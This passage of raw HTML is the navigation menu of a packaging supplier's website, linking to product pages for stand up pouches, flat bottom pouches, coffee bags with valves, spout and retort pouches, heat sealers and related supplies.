href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-6 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-9 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-12 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-15 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-18 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-21 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-24 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-27 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-1 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-4 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-7 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-10 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-13 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-16 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-19 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-22 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-25 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-28 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-2 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-5 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-8 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-11 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-14 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-17 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-20 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-23 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-26 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a 